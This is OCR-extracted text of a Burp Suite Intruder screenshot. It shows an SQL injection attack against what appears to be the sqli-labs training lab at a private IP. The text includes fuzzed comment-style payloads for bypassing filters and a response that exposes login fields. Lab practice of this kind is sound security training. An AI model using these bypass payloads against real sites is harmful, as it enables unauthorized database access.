 Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads
Target: http://192.168.154.
o match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-2/?id=-1+
2 Host: 192.168.154.146
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Request
5 User-Agent: Mozilla/5.0
6 Accept: text/html,applic
7 Accept-Encoding: gzip, de
8 Accept-Language: zh-CN,z
9 Cookie: security_session
10 Connection: close
11
12
15. Intruder attack of http://192.168.154.146 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1066 /!*!/ 200 1132
1070 /!*!/ 200 1132
1071 /-*!/ 200 1132
1075 /-*!/ 200 1132
1231 //--/ 200 1132
1235 //--/ 200 1132
1241 /!--/ 200 1132
1245 /!--/ 200 1132
1251 //--/ 200 1132
1255 //--/ 200 1132
1691 /!*!* 200 1132
1695 /!*!* 200 1132
1696 /-*!* 200 1132
1700 /-*!* 200 1132
Request Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:2
Your Password:3
Finished
? Search... 0 matches Clear
1 payload position Length: 568